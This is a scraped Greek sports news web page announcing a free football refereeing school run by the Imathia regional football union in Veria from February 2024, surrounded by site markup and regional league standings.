					Νέα σχολή διαιτησίας ποδοσφαίρου στην Ημαθία				</h1>
				
                                             <div class="itemIntroText"> <p>Από την Ε.Π.Σ. Ημαθίας (Ε.Π.Σ.Η.) ανακοινώθηκε ότι η Επιτροπή Διαιτησίας της Ένωσης (Ε.Δ. /Ε.Π.Σ.Η.) θα διοργανώσει δωρεάν σχολή, για την ανάδειξη νέων διαιτητών ποδοσφαίρου.</p>
 </div>
                                                            <div class="itemFullText"> 
<p>Τα μαθήματα θα ξεκινήσουν 17 Φεβρουαρίου 2024 και θα πραγματοποιούνται στην αίθουσα διδασκαλίας της Ε.Π.Σ. Ημαθίας στο στάδιο της Βέροιας. Το πρόγραμμα θα κοινοποιηθεί στους συμμετέχοντες μετά το τέλος της υποβολής των αιτήσεων.</p>
<p>Υπεύθυνος της σχολής θα είναι ο πρόεδρος της Ε.Δ. /Ε.Π.Σ.Η. και εθνικός εκπαιδευτής διαιτησίας, ΧΡΙΣΤΟΔΟΥΛΟΥ ΑΝΑΣΤΑΣΙΟΣ.</p>
<p>Δικαίωμα να υποβάλουν τη σχετική αίτηση (η εν λόγω αίτηση θα υπάρχει στα γραφεία της Ε.Π.Σ.Η.), έχουν οι από ηλικίας 16-30 ετών και να είναι απόφοιτοι τουλάχιστον τρίτης τάξης, Γυμνασίου ή άλλης ισότιμης κρατικής σχολής.</p>
<p>Όσοι λοιπόν ενδιαφέρονται να παρακολουθήσουν δωρεάν τα μαθήματα της Σχολής Διαιτησίας θα πρέπει να καταθέσουν αίτηση στην αίθουσα μαθημάτων της ΕΠΣΗ στο στάδιο της Βέροιας κάθε Δευτέρα 18:00 με 19:00 και στη γραμματεία της ΕΠΣΗ καθημερινά 09:00 έως 13:00 εκτός Σαββατοκύριακου .</p> </div>
               
               
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/podosfairo/erasitechniko/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/erasitechniko/tag/%CE%94%CE%99%CE%91%CE%99%CE%A4%CE%97%CE%A3%CE%99%CE%91">ΔΙΑΙΤΗΣΙΑ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/erasitechniko">ΕΠΣ ΗΜΑΘΙΑΣ</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37929-o-oyno-mixailidis-sto-kerkidasport-gr-apo-to-thriler-tis-metagrafis-sti-xrysi-epoxi-tis-naousas"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/d33856b8b49ea2af9481c5a4c9c1137e_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37929-o-oyno-mixailidis-sto-kerkidasport-gr-apo-to-thriler-tis-metagrafis-sti-xrysi-epoxi-tis-naousas">Ο Ούνο Μιχαηλίδης στο kerkidasport.gr: Από το &quot;θρίλερ&quot; της μεταγραφής, στη χρυσή εποχή της Νάουσας</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37928-antistrofi-metrisi-gia-ti-synantisi-thesmo-ton-palaimaxon-tis-veroias"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/b81995abedd9fcb57b3429f5e196a36f_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37928-antistrofi-metrisi-gia-ti-synantisi-thesmo-ton-palaimaxon-tis-veroias">Αντίστροφη μέτρηση για τη συνάντηση-θεσμό των Παλαιμάχων της Βέροιας</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/podosfairo/gethniki/37926-g-ethniki-poioi-tha-diefthynoun-tous-kyriakatikous-agones-veroias-kai-aleksandreias"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/6483dbccae19e87679e9b6df6683c0a9_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/gethniki/37926-g-ethniki-poioi-tha-diefthynoun-tous-kyriakatikous-agones-veroias-kai-aleksandreias">Γ’ Εθνική: Ποιοι θα διευθύνουν τους Κυριακάτικους αγώνες Βέροιας και Αλεξάνδρειας</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37925-oi-organomenoi-tis-veroias-ekstrateyoun-stin-ptolemaida-gia-to-diplo"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/dfcbeb5cffc858450b6f9380fd88c710_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37925-oi-organomenoi-tis-veroias-ekstrateyoun-stin-ptolemaida-gia-to-diplo">Οι οργανωμένοι της Βέροιας &quot;εκστρατεύουν&quot; στην Πτολεμαΐδα για το διπλό!</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΒΑΘΜΟΛΟΓΙΕΣ</span></h3><div class="content">
<p>
	<br />
	<u style="font-size: 1.7rem;"><strong style="font-size: 1.7rem;">Γ’ ΕΘΝΙΚΗ – 2ος όμιλος (σε 16 αγώνες)</strong></u></p>
<p>
	1. Απόλλων Καλαμαριάς 39<br />
	2. ΒΕΡΟΙΑ 36<br />
	3. Εθνικός Ν. Κεραμιδίου 32<br />
	4. Πιερικός 25<br />
	5. Ερμής Εξοχής 24<br />
	6. ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ 23<br />
	------------------------------<br />
	7. Εορδαϊκός 20<br />
	8. Ακρίτες Συκεών 18<br />
	9. Κοζάνη 18<br />
	10. Σαρακηνός Βόλου 17<br />
	11. Αστέρας Καρδίτσας 16<br />
	12. ΑΕ Ευόσμου 2</p>
<p>
	<u style="font-size: 1.7rem;"><strong>Α' ΕΠΣΗ (σε 11 αγώνες)</strong></u></p>
<p>
	1. Νάουσα 33<br />
	2. Σταυρός 24<br />
	3. Τρίκαλα 21<br />
	4. Αγ. Γεώργιος 20<br />
	5. Λευκάδια 19<br />
	6. Ολυμπιακός Ν. 14<br />
	7. ΑΕΠ Βέροιας 13<br />
	8. Κοπανός 11<br />
	9. Μακροχώρι 11<br />
	10. Παλαιοχώρι 11<br />
	11. Ακαδημία Β. 8<br />
	12. Μελίκη -9</p>
<p>
	<em style="font-size: 1.7rem;">* Η Μελίκη αποβλήθηκε από το πρωτάθλημα.</em></p>
<p>
	<span style="font-size: 1.7rem; font-weight: 600; text-decoration-line: underline;">Β' ΕΠΣΗ (σε 12 αγώνες)</span></p>
<p>
	1. Λουτρός 32<br />
	2. Επισκοπή 23<br />
	3. Αγ. Μαρίνα 23<br />
	4. Λυκογιάννη 23<br />
	5.&nbsp;ΑΠΣ Μελίκης 20<br />
	6. Ραχιά 14<br />
	7. Ασώματα 14<br />
	8.&nbsp;Ν. Νικομήδεια 14<br />
	9. Άχθος Αρούρης 12<br />
	10.&nbsp;Πατρίδα 9<br />
	11. Συκιά 8<br />
	12. Μαρίνα 5</p>
<p>
	<em style="font-size: 1.7rem;">* Η Ν. Νικομήδεια έχει έναν μηδενισμό και -1 βαθμό</em></p>
<p>
	<span style="font-weight: 600; text-decoration-line: underline; font-size: 1.7rem;">Γ' ΕΠΣΗ (σε 6 αγώνες)</span></p>
<p>
	1. Κλειδί 18<br />
	2. Λιανοβέργι 12<br />
	3. Καμποχώρι 10<br />
	4. Πλάτανος 6<br />
	5. Στενήμαχος 4<br />
	6. Βεργίνα 1</p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/podosfairo/erasitechniko/tag/BET" title="2951 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/podosfairo/erasitechniko/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/podosfairo/erasitechniko/tag/HANDBALL PREMIER" title="145 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/podosfairo/erasitechniko/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/podosfairo/erasitechniko/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/podosfairo/erasitechniko/tag/SUPER LEAGUE" title="2995 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/podosfairo/erasitechniko/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/podosfairo/erasitechniko/tag/VERIA WFC" title="68 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/podosfairo/erasitechniko/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="506 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="79 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/Α ΕΠΣΗ" title="1056 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="414 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2013 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="851 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΟΚ" title="249 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="229 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/podosfairo/erasitechniko/tag/Β ΕΠΣΗ" title="302 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9313 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1845 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/podosfairo/erasitechniko/tag/ΒΙΝΤΕΟ" title="1076 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/podosfairo/erasitechniko/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/podosfairo/erasitechniko/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/Γ ΕΘΝΙΚΗ" title="3378 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/erasitechniko/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΓΥΝΑΙΚΕΣ" title="769 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΔΙΑΙΤΗΣΙΑ" title="644 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="488 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΚΑΣΚΕΜ" title="166 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1449 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7681 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΕΥΡΩΠΗ" title="569 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΖΑΦΕΙΡΑΚΗΣ" title="737 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="199 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΑΚΡΟΧΩΡΙ" title="559 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΕΛΙΚΗ" title="367 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΜΠΑΣΚΕΤ" title="2689 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/podosfairo/erasitechniko/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="46 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΑΛΑΙΜΑΧΟΙ" title="171 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22136 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/podosfairo/erasitechniko/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="145 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΤΟΙΧΗΜΑ" title="68 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1169 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΕΡΩΝΑΣ" title="201 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΙΛΑΘΛΟΙ" title="276 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3268 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/podosfairo/erasitechniko/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="714 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/podosfairo/erasitechniko/tag/ΧΑΝΤΜΠΟΛ" title="2010 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
